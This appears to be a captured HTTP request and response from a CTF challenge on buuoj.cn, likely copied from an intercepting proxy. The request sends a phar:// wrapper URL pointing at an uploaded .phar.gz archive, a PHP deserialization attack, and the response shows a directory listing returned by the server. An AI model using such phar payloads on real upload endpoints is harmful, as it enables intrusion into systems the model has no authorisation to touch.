 Raw Params Headers Hex
POST / HTTP/1.1
Host: 63a3fd9a-d4f0-488a-b8a2-fc4bc1aa62eb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://63a3fd9a-d4f0-488a-b8a2-fc4bc1aa62eb.node3.buuoj.cn
Connection: close
Referer: http://63a3fd9a-d4f0-488a-b8a2-fc4bc1aa62eb.node3.buuoj.cn/?action=upload&filename=&url=
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
action=upload&filename=1&url=phar://upload/adeee0c170ad4ffb110df0cde294aecd/somnus2.phar.gz
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 07 Aug 2020 03:26:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 108
Connection: close
Vary: Accept-Encoding
your file in : upload/adeee0c170ad4ffb110df0cde294aecdyour file in : . .. 052760bd8e212726your file in :
../